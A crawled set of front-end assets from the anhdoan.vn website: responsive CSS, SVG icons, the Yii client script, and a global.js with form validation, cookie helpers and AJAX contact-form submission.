  font-size: 15px;
  line-height: 22px;
}

.category-item .desc a:hover {
  color: #f75f1d;
}

.date svg {
  vertical-align: top;
  margin-top: 2px;
}

@media (max-width: 991px) {
  .construction_detail_ctbqt .ctbqt_item .ctbqt_item_title {
    font-size: 15px;
    line-height: 22px;
  }

  .construction_detail_ctbqt .ctbqt_item .ctbqt_item_img {
    display: inline-block;
    padding-bottom: 60%;
    position: relative;
    height: unset;
  }
  .construction_detail_ctbqt .ctbqt_item .ctbqt_item_img img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
  }

  .construction_detail_ctbqt .clmm {
    font-size: 22px;
  }
}

@media (max-width: 767px) {
  .clmm:after {
    display: none;
  }
}
#ajax-loading {
  background-color: #fff;
  border: 1px solid #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  left: 45%;
  padding: 15px 20px;
  position: fixed;
  top: 45%;
  z-index: 99999;
}
#bg_loading {
  display: none;
  background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
  float: left;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999999;
}
.productlist__content {
  margin-top: 40px;
}


--- FILE ---
content_type: text/css
request_url: https://anhdoan.vn/css/style-ext-res.css?v=1623234126
body_size: 588
content:
@media screen and (max-width: 1199px) {
    .ctr_fil_item_choose {
        right: auto;
        left: 0;
    }

    .ctr_banner_content p {
        font-size: 50px;
    }
}

@media screen and (max-width: 991px) {
    .ctr_prd_box {
        padding: 7px 15px;
    }

    .ctr_fil_item.province .ctr_fil_item_choose {
        right: -45px;
        left: unset;
    }

    .ctr_banner_content p {
        font-size: 45px;
    }

}

/*.construction_banner {*/
/*    height: 300px;*/
/*}*/

@media screen and (max-width: 767px) {
    .construction_404_c h5 {
        font-size: 180px;
    }
    .back-top {
        right: 10px;
        opacity: 1;
        bottom: 90px;
    }

    .construction_404_txt {
        line-height: normal;
        font-size: 20px;
    }

    .construction_404_txt span {
        line-height: normal;
        font-size: 40px;
        margin-bottom: 10px;
    }

    .video_main {
        height: 500px;
    }

    .video_main {
        margin-bottom: 30px;
    }

    .construction_banner {
        height: 300px
    }

    .construction_content {
        padding: 30px 0;
    }

    .ctr_fil {
        padding-top: 0;
        flex-wrap: wrap;
    }

    .ctr_fil_item {
        width: 50%;
        margin-right: 0;
        padding-left: 1px;
    }

    .ctr_fil_item:nth-child(2n+1) .ctr_fil_item_choose {
        right: auto;
        left: 0;
    }

    .ctr_fil_item:nth-child(2n) .ctr_fil_item_choose {
        right: 0;
        left: auto;
    }

    .construction_video {
        padding-bottom: 0;
    }

    .btn-404 {
        font-size: 20px;
    }
}

@media screen and (max-width: 575px) {
    .ctr_fil_item {
        font-size: 16px;
    }

    .ctr_prd_item, .blog_content .ctr_prd_item {
        height: 300px;
    }
}

@media screen and (max-width: 480px) {
    .ctr_banner_breadcrumb .breadcrumb-item, .ctr_banner_breadcrumb .breadcrumb-item a {
        font-size: 16px;
    }

    .ctr_banner_content em {
        font-size: 36px;
        line-height: 24px;
    }

    .ctr_banner_content p {
        font-size: 30px;
        line-height: normal;
    }

    .ctr_fil_item_choose {
        width: 290px;
    }

    .item_choose_c {
        padding: 20px 15px 17px;
    }

    .video_main {
        height: 380px;
    }

    .contact_form {
        padding: 18px 20px 25px;
    }

    .construction_404_c h5 {
        font-size: 120px;
    }

    .construction_404_txt span {
        font-size: 30px;
    }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-insta.svg
body_size: 2967
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.4453 18C21.4453 19.9028 19.9028 21.4453 18 21.4453C16.0972 21.4453 14.5547 19.9028 14.5547 18C14.5547 16.0972 16.0972 14.5547 18 14.5547C19.9028 14.5547 21.4453 16.0972 21.4453 18Z" fill="white"/>
<path d="M26.0565 11.9042C25.8909 11.4554 25.6267 11.0492 25.2834 10.7158C24.9499 10.3724 24.544 10.1082 24.0949 9.9426C23.7307 9.80115 23.1836 9.63278 22.1759 9.58691C21.0858 9.5372 20.7589 9.52649 17.9991 9.52649C15.2391 9.52649 14.9123 9.53693 13.8224 9.58664C12.8147 9.63278 12.2673 9.80115 11.9034 9.9426C11.4543 10.1082 11.0481 10.3724 10.7149 10.7158C10.3716 11.0492 10.1074 11.4551 9.9415 11.9042C9.80005 12.2684 9.63168 12.8158 9.58582 13.8235C9.5361 14.9134 9.52539 15.2402 9.52539 18.0002C9.52539 20.76 9.5361 21.0869 9.58582 22.177C9.63168 23.1847 9.80005 23.7318 9.9415 24.096C10.1074 24.5451 10.3713 24.951 10.7147 25.2845C11.0481 25.6278 11.454 25.892 11.9031 26.0576C12.2673 26.1993 12.8147 26.3677 13.8224 26.4136C14.9123 26.4633 15.2388 26.4737 17.9989 26.4737C20.7592 26.4737 21.086 26.4633 22.1756 26.4136C23.1833 26.3677 23.7307 26.1993 24.0949 26.0576C24.9963 25.7099 25.7088 24.9974 26.0565 24.096C26.198 23.7318 26.3663 23.1847 26.4125 22.177C26.4622 21.0869 26.4726 20.76 26.4726 18.0002C26.4726 15.2402 26.4622 14.9134 26.4125 13.8235C26.3666 12.8158 26.1982 12.2684 26.0565 11.9042ZM17.9991 23.3075C15.0677 23.3075 12.6914 20.9314 12.6914 18C12.6914 15.0685 15.0677 12.6925 17.9991 12.6925C20.9303 12.6925 23.3066 15.0685 23.3066 18C23.3066 20.9314 20.9303 23.3075 17.9991 23.3075ZM23.5165 13.723C22.8315 13.723 22.2761 13.1676 22.2761 12.4826C22.2761 11.7976 22.8315 11.2423 23.5165 11.2423C24.2015 11.2423 24.7568 11.7976 24.7568 12.4826C24.7566 13.1676 24.2015 13.723 23.5165 13.723Z" fill="white"/>
<path d="M18 0C8.06039 0 0 8.06039 0 18C0 27.9396 8.06039 36 18 36C27.9396 36 36 27.9396 36 18C36 8.06039 27.9396 0 18 0ZM28.2736 22.2613C28.2236 23.3616 28.0486 24.1128 27.7932 24.7703C27.2563 26.1587 26.1587 27.2563 24.7703 27.7932C24.1131 28.0486 23.3616 28.2233 22.2616 28.2736C21.1594 28.3239 20.8073 28.3359 18.0003 28.3359C15.193 28.3359 14.8412 28.3239 13.7387 28.2736C12.6387 28.2233 11.8872 28.0486 11.2299 27.7932C10.54 27.5337 9.91544 27.1269 9.39908 26.6009C8.87338 26.0848 8.46661 25.46 8.20706 24.7703C7.95163 24.1131 7.77667 23.3616 7.72668 22.2616C7.67587 21.1591 7.66406 20.807 7.66406 18C7.66406 15.193 7.67587 14.8409 7.72641 13.7387C7.7764 12.6384 7.95108 11.8872 8.20651 11.2297C8.46606 10.54 8.87311 9.91516 9.39908 9.39908C9.91516 8.87311 10.54 8.46634 11.2297 8.20679C11.8872 7.95135 12.6384 7.77667 13.7387 7.72641C14.8409 7.67615 15.193 7.66406 18 7.66406C20.807 7.66406 21.1591 7.67615 22.2613 7.72668C23.3616 7.77667 24.1128 7.95135 24.7703 8.20651C25.46 8.46606 26.0848 8.87311 26.6012 9.39908C27.1269 9.91544 27.5339 10.54 27.7932 11.2297C28.0489 11.8872 28.2236 12.6384 28.2739 13.7387C28.3241 14.8409 28.3359 15.193 28.3359 18C28.3359 20.807 28.3241 21.1591 28.2736 22.2613Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-form.svg
body_size: 1436
content:
﻿<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16"><defs/><g><path fill="rgb(208,208,208)" stroke="none" paint-order="stroke fill markers" fill-rule="evenodd" d=" M 14.532615661621094 7.344083547592163 C 14.532615661621094 7.344083547592163 2.0585556030273438 1.5778250694274902 2.0585556030273438 1.5778250694274902 C 1.8600006103515625 1.4875226020812988 1.6229934692382812 1.541313886642456 1.4847488403320312 1.7124426364898682 C 1.3455886840820312 1.8835713863372803 1.3407821655273438 2.126607656478882 1.4733047485351562 2.3024744987487793 C 1.4733047485351562 2.3024744987487793 5.575325012207031 7.780545473098755 5.575325012207031 7.780545473098755 C 5.575325012207031 7.780545473098755 1.4733047485351562 13.25861644744873 1.4733047485351562 13.25861644744873 C 1.3407821655273438 13.434483289718628 1.3455886840820312 13.678634405136108 1.4838333129882812 13.848648309707642 C 1.576873779296875 13.964870929718018 1.716033935546875 14.027302265167236 1.857025146484375 14.027302265167236 C 1.92523193359375 14.027302265167236 1.9933242797851562 14.01308798789978 2.0576400756835938 13.98326587677002 C 2.0576400756835938 13.98326587677002 14.531585693359375 8.216728687286377 14.531585693359375 8.216728687286377 C 14.702445983886719 8.138132095336914 14.810821533203125 7.967839479446411 14.810821533203125 7.780545473098755 C 14.810821533203125 7.593251466751099 14.702445983886719 7.422958850860596 14.532615661621094 7.344083547592163 Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/prev.svg
body_size: 305
content:
<svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M8 14L8 12.1846L1.97078 7.02641L1.97078 6.97359L8 1.81611L8 0L1.23083 5.97075L5.1738e-07 7.00036L1.23083 8.02925L8 14Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="14" height="8" fill="white" transform="translate(8) rotate(90)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/vendors/core/yii.js?v=1616405540
body_size: 1707
content:
yii=(function($){var pub={reloadableScripts:[],clickableSelector:'a, button, input[type="submit"], input[type="button"], input[type="reset"], input[type="image"]',changeableSelector:'select, input, textarea',getCsrfParam:function(){return $('meta[name=csrf-param]').prop('content');},getCsrfToken:function(){return $('meta[name=csrf-token]').prop('content');},setCsrfToken:function(name,value){$('meta[name=csrf-param]').prop('content',name);$('meta[name=csrf-token]').prop('content',value)},refreshCsrfToken:function(){var token=pub.getCsrfToken();if(token){$('form input[name="'+pub.getCsrfParam()+'"]').val(token);}},confirm:function(message,ok,cancel){if(confirm(message)){!ok||ok();}else{!cancel||cancel();}},handleAction:function($e){var method=$e.data('method'),$form=$e.closest('form'),action=$e.attr('href'),params=$e.data('params');if(method===undefined){if(action&&action!='#'){window.location=action;}else if($e.is(':submit')&&$form.length){$form.trigger('submit');}return;}var newForm=!$form.length;if(newForm){if(!action||!action.match(/(^\/|:\/\/)/)){action=window.location.href;}$form=$('<form method="'+method+'"></form>');$form.prop('action',action);var target=$e.prop('target');if(target){$form.attr('target',target);}if(!method.match(/(get|post)/i)){$form.append('<input name="_method" value="'+method+'" type="hidden">');method='POST';}if(!method.match(/(get|head|options)/i)){var csrfParam=pub.getCsrfParam();if(csrfParam){$form.append('<input name="'+csrfParam+'" value="'+pub.getCsrfToken()+'" type="hidden">');}}$form.hide().appendTo('body');}var activeFormData=$form.data('yiiActiveForm');if(activeFormData){activeFormData.submitObject=$e;}if(params&&$.isPlainObject(params)){$.each(params,function(idx,obj){$form.append('<input name="'+idx+'" value="'+obj+'" type="hidden">');});}var oldMethod=$form.prop('method');$form.prop('method',method);var oldAction=null;if(action&&action!='#'){oldAction=$form.prop('action');$form.prop('action',action);}$form.trigger('submit');if(oldAction!=null){$form.prop('action',oldAction);}$form.prop('method',oldMethod);if(params&&$.isPlainObject(params)){$.each(params,function(idx,obj){$('input[name="'+idx+'"]',$form).remove();});}if(newForm){$form.remove();}},getQueryParams:function(url){var pos=url.indexOf('?');if(pos<0){return{};}var qs=url.substring(pos+1).split('&');for(var i=0,result={};i<qs.length;i++){qs[i]=qs[i].split('=');result[decodeURIComponent(qs[i][0])]=decodeURIComponent(qs[i][1]);}return result;},initModule:function(module){if(module.isActive===undefined||module.isActive){if($.isFunction(module.init)){module.init();}$.each(module,function(){if($.isPlainObject(this)){pub.initModule(this);}});}},init:function(){initCsrfHandler();initRedirectHandler();initScriptFilter();initDataMethods();}};function initRedirectHandler(){$(document).ajaxComplete(function(event,xhr,settings){var url=xhr.getResponseHeader('X-Redirect');if(url){window.location=url;}});}function initCsrfHandler(){$.ajaxPrefilter(function(options,originalOptions,xhr){if(!options.crossDomain&&pub.getCsrfParam()){xhr.setRequestHeader('X-CSRF-Token',pub.getCsrfToken());}});pub.refreshCsrfToken();}function initDataMethods(){var handler=function(event){var $this=$(this),method=$this.data('method'),message=$this.data('confirm');if(method===undefined&&message===undefined){return true;}if(message!==undefined){pub.confirm(message,function(){pub.handleAction($this);});}else{pub.handleAction($this);}event.stopImmediatePropagation();return false;};$(document).on('click.yii',pub.clickableSelector,handler).on('change.yii',pub.changeableSelector,handler);}function initScriptFilter(){var hostInfo=location.protocol+'//'+location.host;var loadedScripts=$('script[src]').map(function(){return this.src.charAt(0)==='/'?hostInfo+this.src:this.src;}).toArray();$.ajaxPrefilter('script',function(options,originalOptions,xhr){if(options.dataType=='jsonp'){return;}var url=options.url.charAt(0)==='/'?hostInfo+options.url:options.url;if($.inArray(url,loadedScripts)===-1){loadedScripts.push(url);}else{var found=$.inArray(url,$.map(pub.reloadableScripts,function(script){return script.charAt(0)==='/'?hostInfo+script:script;}))!==-1;if(!found){xhr.abort();}}});$(document).ajaxComplete(function(event,xhr,settings){var styleSheets=[];$('link[rel=stylesheet]').each(function(){if($.inArray(this.href,pub.reloadableScripts)!==-1){return;}if($.inArray(this.href,styleSheets)==-1){styleSheets.push(this.href)}else{$(this).remove();}})});}return pub;})(jQuery);jQuery(document).ready(function(){yii.initModule(yii);});

--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/img-gg.svg?v=1.0
body_size: 31910
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<ellipse cx="10" cy="10.5" rx="10" ry="10.5" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(-0.025) scale(0.00205078)"/>
</pattern>
<image id="image0" width="512" height="512" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/js/global.js?v=1657599587
body_size: 4155
content:
if (!("ace" in window)) {
    window.ace = {}
}
jQuery(function () {
    window.ace.click_event = $.fn.tap ? "tap" : "click";
})
var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
$.ajaxSetup({
    headers: {
        'X-CSRF-Token': csrfToken
    }
});
if (typeof anhDoan === 'undefined') {
    var anhDoan = {};
}

anhDoan.media = {
    url: '/site/ajaxuploadmedia.html',
    init: function (url) {
        var self = this;
        if (url) {
            self.url = url;
        }
    },
    readImage: function () {

    },
    validateImage: function (file) {
        if (typeof file === "string") {
            //IE8 and browsers that don't support File Object
            if (!(/\.(jpe?g|png|gif|bmp)$/i).test(file)) {
                alert(alert_file_fail);
                return false;
            }

        } else {
            var type = $.trim(file.type);
            if ((type.length > 0 && !(/^image\/(jpe?g|png|gif|bmp)$/i).test(type))
                    || (type.length == 0 && !(/\.(jpe?g|png|gif|bmp)$/i).test(file.name))//for android's default browser which gives an empty string for file.type
                    ) {
                alert(alert_file_fail);
                return false;
            }
        }

        var fileSize = fileInfo.size || fileInfo.fileSize;
        fileSize = parseInt(fileSize) / 1048576;
        if (fileSize > 5) {
            alert(alert_avatar_large);
            return false;
        }
        return true;
    },
    uploadImage: function (fileInfo) {
        var self = this;
        //validate image
        if (!self.validateImage(fileInfo)) {
            return false;
        }
        var formData = new FormData();
        formData.append('file', fileInfo);
        return new Promise(function (resolve, reject) {
            var ajaxUpload = $.ajax({
                url: self.url,
                type: "POST",
                data: formData,
                dataType: "json",
                processData: false,
                contentType: false,
                async: false,
            });
            ajaxUpload.done(function (resp) {
                resolve(resp);
            }).fail(function (error) {
                reject(error);
            })
        });
    }
};
anhDoan.customer = {
    uploadImage: function (url, fileInfo) {
        var formData = new FormData();
        formData.append('file', fileInfo);
        return new Promise(function (resolve, reject) {
            if (!anhDoan.media.validateImage(fileInfo)) {
                resolve(alert_file_fail);
            } else {
                var ajaxUpload = $.ajax({
                    url: url,
                    type: "POST",
                    data: formData,
                    dataType: "json",
                    processData: false,
                    contentType: false,
                    async: false,
                });
                ajaxUpload.done(function (resp) {
                    resolve(resp);
                }).fail(function (error) {
                    reject(error);
                })
            }
        });
    }
};

function dateInputMask(elm) {
    elm.addEventListener('keyup', function (e) {
        if (e.keyCode < 47 || e.keyCode > 57) {
            e.preventDefault();
        }
        var len = elm.value.length;
        // 30-12-2019
        if (len !== 1 || len !== 3) {
            if (e.keyCode == 47) {
                e.preventDefault();
            }
        }
        if (len === 2 && e.keyCode != 8) {
            elm.value += '-';
        }
        if (len === 5 && e.keyCode != 8) {
            elm.value += '-';
        }
    });
}

function isOnlyNumber(evt) {
    var iKeyCode = (evt.which) ? evt.which : evt.keyCode
    if (iKeyCode > 31 && (iKeyCode < 48 || iKeyCode > 57))
        return false;

    return true;
}

function isNumber(evt) {
    var iKeyCode = (evt.which) ? evt.which : evt.keyCode
    if (iKeyCode != 46 && iKeyCode > 31 && (iKeyCode < 48 || iKeyCode > 57))
        return false;

    return true;
}

function validateImage(file) {
    var reval = true;
    if (typeof file === "string") {
        if (!(/\.(jpe?g|png|gif|bmp)$/i).test(file)) {
            reval = false;
        }
    } else {
        var type = $.trim(file.type);
        if ((type.length > 0 && !(/^image\/(jpe?g|png|gif|bmp)$/i).test(type))
                || (type.length == 0 && !(/\.(jpe?g|png|gif|bmp)$/i).test(file.name))
                ) {
            reval = false;
        }
        var fileSize = file.size || file.fileSize;
        fileSize = parseInt(fileSize) / 1048576;
        if (fileSize > 5) {
            reval = false;
        }
    }
    return reval;
}

function validateFilePdfDoc(file) {
    var reval = true;
    if (typeof file === "string") {
        if (!(/\.(pdf|doc|docx)$/i).test(file)) {
            reval = false;
        }
    } else {
        var type = $.trim(file.type);
        if ((type.length > 0 && !(/^((application\/vnd.openxmlformats-officedocument.wordprocessingml.document)|(application\/msword)|(application\/pdf))$/i).test(type))
                || (type.length == 0 && !(/\.(pdf|doc|docx)$/i).test(file.name))
                ) {
            reval = false;
        }
    }
    return reval;
}

function showLoading() {
    $("#bg_loading").fadeIn();
}

function hideLoading() {
    $('#bg_loading').fadeOut();
}

function validateEmail(email) {
    var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if (!filter.test(email)) {
        return false;
    }
    return true;
}

function validatePhone(phone) {
    var filter = /^(01([0-9]{2})|09[0-9]|08[0-9]|03[0-9]|05[0-9]|07[0-9]|08[0-9])(\d{7})$/i;
    if (!filter.test(phone)) {
        return false;
    }
    return true;
}

function split(val) {
    return val.split(/,\s*/);
}

function extractLast(term) {
    return split(term).pop();
}

//Hàm so sánh date không quá ngày hiện tại
function compareDate(day, month, year) {
    var today = new Date();
    var strDate = (day.length < 2 ? "0" + day : "" + day) + "-" + (month.length < 2 ? "0" + month : "" + month) + "-" + year;
    var cvDate = year + "-" + (month.length < 2 ? "0" + month : "" + month) + "-" + (day.length < 2 ? "0" + day : "" + day);
    var dateCompare = new Date(cvDate);
    if (today >= dateCompare && isValidDate(strDate))
        return true;
    else
        return false;
}

function isValidDate(str) {
    var parts = str.split('-');
    if (parts.length < 3)
        return false;
    else {
        var day = parseInt(parts[0]);
        var month = parseInt(parts[1]);
        var year = parseInt(parts[2]);
        //alert(day +"|"+month+"|"+year);
        if (isNaN(day) || isNaN(month) || isNaN(year)) {
            return false;
        }
        if (day < 1 || year < 1900 || year > 3000)
            return false;
        if (month > 12 || month < 1)
            return false;
        if ((month == 1 || month == 3 || month == 5 || month == 7 || month == 8 || month == 10 || month == 12) && day > 31)
            return false;
        if ((month == 4 || month == 6 || month == 9 || month == 11) && day > 30)
            return false;
        if (month == 2) {
            if (((year % 4) == 0 && (year % 100) != 0) || ((year % 400) == 0 && (year % 100) == 0)) {
                if (day > 29)
                    return false;
            } else {
                if (day > 28)
                    return false;
            }
        }
        return true;
    }
}

function getAge(str) {
    var parts = str.split('-');
    var day = parseInt(parts[0]);
    var month = parseInt(parts[1]);
    var year = parseInt(parts[2]);
    var DOB = year + '-' + month + '-' + day;
    var today = new Date();
    var birthDate = new Date(DOB);
    var age = today.getFullYear() - birthDate.getFullYear();
    var m = today.getMonth() - birthDate.getMonth();
    if (m < 0 || (m === 0 && today.getDate() < birthDate.getDate())) {
        age--;
    }
    return age;
}

function reloadpage() {
    var url = location.href.split(/\?|#/)[0];
    location.href = url
    //                        window.location.reload();
}

function SetCookie(a, b, c) {
    Cookies.set(a, b, {
        expires: c,
        path: "/"
    })
}

function GetCookie(a) {
    return Cookies.get(a);
}

function ResetCookie(a) {
    Cookies.set(a, null, {path: "/"});
}

function change_language(lang, ele) {
    if (lang && ele) {
        SetCookie('language', lang, 365);
        url = $(ele).attr('data-url');
        if (url) {
            window.location.href = url;
        } else {
            window.location.href = url_home;
        }

    }
}

$("#feedback_email").on('keyup', function (e) {
    if (e.key === 'Enter' || e.keyCode === 13) {
        submit_emailletter();
    }
});

function submit_emailletter() {
    var email = jQuery('#feedback_email').val();
    if (email == '') {
        alert(alert_email_null);
        $('#feedback_email').focus();
        return false;
    } else if (!validateEmail(email)) {
        alert(alert_email_fail);
        $('#feedback_email').focus();
        return false;
    }

    $(this).attr('disabled', 'disabled');
    var data = new FormData();
    var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
    data.append(csrfParam, csrfToken);
    data.append('email', email);
    jQuery.ajax({
        url: url_register_feedback,
        type: "POST",
        data: data,
        dataType: "json",
        processData: false,
        contentType: false,
        success: function (obj) {
            if (obj.err === 0) {
                if (obj.status === 1) {
                    alert(alert_email_success);
                    $('#feedback_email').val('');
                    setTimeout(function () {
                        $(this).removeAttr('disabled');
                    }, 1000);
                }
            } else {
                alert((obj.msg) ? obj.msg : alert_email_err);
                window.location.reload();
            }
        }
    });
}


$(document).mouseup(function (e) {
    var t = $(".ctr_fil_all, .user-iconLog, .search-box");
    t.is(e.target) || 0 !== t.has(e.target).length || $(".ctr_fil_all, .search-box, .header-actions .user-box").removeClass("active");
});

$(document).ready(function () {
    $('.ctr_fil_all').click(function () {
        $('.ctr_fil .ctr_fil_all').removeClass('active');
        $(this).addClass('active');
        $('.ctr_fil_all.active .ctr_fil_item_choose').show('')
    });
    affixscrolltop();
});


function affixscrolltop() {
    jQuery('.back-top').click(function () {
        $("html, body").animate({scrollTop: 0}, "slow");
    });
    if ($(window).scrollTop() > 70) {
        $('.back-top').stop().show();
    } else {
        $('.back-top').stop().hide();
    }
    $(window).scroll(function () {
        if ($(this).scrollTop() > 70) {
            $('.back-top').stop().show();
        } else {
            $('.back-top').stop().hide();
        }
    });
}

function submit_frm_contact() {
    $('.alert-btn').hide();
    var fullname = jQuery('#fullname_contact').val();
    if (fullname == '') {
        alert(alert_name_null);
        $('#fullname_contact').focus();
        return false;
    }


    var phone = jQuery('#phone_contact').val();
    if (phone == '') {
        alert(alert_phone_null);
        $('#phone_contact').focus();
        return false;
    } else if (!validatePhone(phone)) {
        alert(alert_phone_fail);
        $('#phone_contact').focus();
        return false;
    }

    var email = jQuery('#email_contact').val();
    if (email == '') {
        alert(alert_email_null);
        $('#email_contact').focus();
        return false;
    } else if (!validateEmail(email)) {
        alert(alert_email_fail);
        $('#email_contact').focus();
        return false;
    }

    $(this).attr('disabled', 'disabled');
    var data = new FormData();
    var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
    data.append(csrfParam, csrfToken);
    data.append('fullname', fullname.trim());
    data.append('email', email.trim());
    data.append('phone', phone.trim());
    data.append('note', jQuery('#note_contact').val().trim());
    var url_register_subcriber = jQuery('#frm-contact').attr('action');
    jQuery.ajax({
        url: url_register_subcriber,
        type: "POST",
        data: data,
        enctype: 'multipart/form-data',
        dataType: "json",
        processData: false,
        contentType: false,
        success: function (obj) {
            // hideLoading();
            if (obj.err === 0) {
                if (obj.status === 1) {
                    alert(alert_send_contact_success);
                    $('.alert-btn').show();
                    $('.sp_contact').hide();
                    $('#fullname_contact').val('');
                    $('#email_contact').val('');
                    $('#phone_contact').val('');
                    $('#note_contact').val('');
                    setTimeout(function () {
                        $(this).removeAttr('disabled');
                    }, 1000);
                }

            } else {
                alert((obj.msg) ? obj.msg : alert_email_err);
                setTimeout(function () {
                    $(this).removeAttr('disabled');
                }, 1000);
            }
        }
    });
}


function submit_frm_showroom() {
    $('.alert-btn').hide();
    var fullname = jQuery('#fullname_contact').val();
    if (fullname == '') {
        alert(alert_name_null);
        $('#fullname_contact').focus();
        return false;
    }
    var phone = jQuery('#phone_contact').val();
    if (phone == '') {
        alert(alert_phone_null);
        $('#phone_contact').focus();
        return false;
    } else if (!validatePhone(phone)) {
        alert(alert_phone_fail);
        $('#phone_contact').focus();
        return false;
    }

    var email = jQuery('#email_contact').val();
    if (email == '') {
        alert(alert_email_null);
        $('#email_contact').focus();
        return false;
    } else if (!validateEmail(email)) {
        alert(alert_email_fail);
        $('#email_contact').focus();
        return false;
    }

    var date = jQuery('#date_contact').val();
    if (date == '') {
        alert(alert_date_null);
        $('#date_contact').focus();
        return false;
    }
    var time = jQuery('#time_contact').val();

    $(this).attr('disabled', 'disabled');
    var data = new FormData();
    var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
    data.append(csrfParam, csrfToken);
    data.append('fullname', fullname.trim());
    data.append('email', email.trim());
    data.append('phone', phone.trim());
    data.append('date', date.trim());
    data.append('time', time.trim());
    data.append('type', 1);
    data.append('note', jQuery('#note_contact').val().trim());
    var url_register_subcriber = jQuery('#frm-showroom').attr('action');
    jQuery.ajax({
        url: url_register_subcriber,
        type: "POST",
        data: data,
        enctype: 'multipart/form-data',
        dataType: "json",
        processData: false,
        contentType: false,
        success: function (obj) {
            // hideLoading();
            if (obj.err === 0) {
                if (obj.status === 1) {
                    alert(alert_send_contact_success);
                    $('.alert-btn').show();
                    $('.sp_contact').hide();
                    $('#fullname_contact').val('');
                    $('#email_contact').val('');
                    $('#phone_contact').val('');
                    $('#date_contact').val('');
                    $('#time_contact').val('');
                    $('#note_contact').val('');
                    setTimeout(function () {
                        $(this).removeAttr('disabled');
                    }, 1000);
                }

            } else {
                alert((obj.msg) ? obj.msg : alert_email_err);
                setTimeout(function () {
                    $(this).removeAttr('disabled');
                }, 1000);
            }
        }
    });
}

function submit_search() {
    var input_search = $('#input_search').val();
    if ($.trim(input_search)) {
        return true;
    }
    return false;
}

function submit_search_mobile() {
    var input_search = $('#input_search_mobile').val();
    if ($.trim(input_search)) {
        return true;
    }
    return false;
}

function submit_search_page() {
    var input_search = $('#input_search_page').val();
    if ($.trim(input_search)) {
        return true;
    }
    return false;
}

//function showlogin() {
//    window.location.href = url_login;
//}

function redirectlink(link) {
    location.href = link;
}
function validate(evt) {
    var theEvent = evt || window.event;

    // Handle paste
    if (theEvent.type === 'paste') {
        key = event.clipboardData.getData('text/plain');
    } else {
        // Handle key press
        var key = theEvent.keyCode || theEvent.which;
        key = String.fromCharCode(key);
    }
    var regex = /[0-9]|\./;
    if (!regex.test(key)) {
        theEvent.returnValue = false;
        if (theEvent.preventDefault)
            theEvent.preventDefault();
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-mail.svg
body_size: 3040
content:
﻿<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="16"><defs/><g><path fill="rgb(0,0,0)" stroke="none" paint-order="stroke fill markers" fill-rule="evenodd" d=" M 20.053436279296875 2.4455676078796387 C 20.053436279296875 2.4455676078796387 14.463340759277344 7.999707221984863 14.463340759277344 7.999707221984863 C 14.463340759277344 7.999707221984863 20.053436279296875 13.553548812866211 20.053436279296875 13.553548812866211 C 20.15448760986328 13.342607975006104 20.21582794189453 13.109017372131348 20.21582794189453 12.859571933746338 C 20.21582794189453 12.859571933746338 20.21582794189453 3.1395444869995117 20.21582794189453 3.1395444869995117 C 20.21582794189453 2.8903374671936035 20.15448760986328 2.656806468963623 20.053436279296875 2.4455676078796387 Z M 12.145111083984375 8.790660858154297 C 12.145111083984375 8.790660858154297 19.289772033691406 1.6821513175964355 19.289772033691406 1.6821513175964355 C 19.078628540039062 1.5810022354125977 18.845169067382812 1.5196690559387207 18.595802307128906 1.5196690559387207 C 18.595802307128906 1.5196690559387207 3.4037704467773438 1.5196690559387207 3.4037704467773438 1.5196690559387207 C 3.1544036865234375 1.5196690559387207 2.9209442138671875 1.5810022354125977 2.709686279296875 1.6821513175964355 C 2.709686279296875 1.6821513175964355 9.854461669921875 8.790660858154297 9.854461669921875 8.790660858154297 C 10.486175537109375 9.422529697418213 11.513397216796875 9.422529697418213 12.145111083984375 8.790660858154297 Z M 1.946136474609375 2.4455676078796387 C 1.8450851440429688 2.656806468963623 1.7837448120117188 2.8903374671936035 1.7837448120117188 3.1395444869995117 C 1.7837448120117188 3.1395444869995117 1.7837448120117188 12.859571933746338 1.7837448120117188 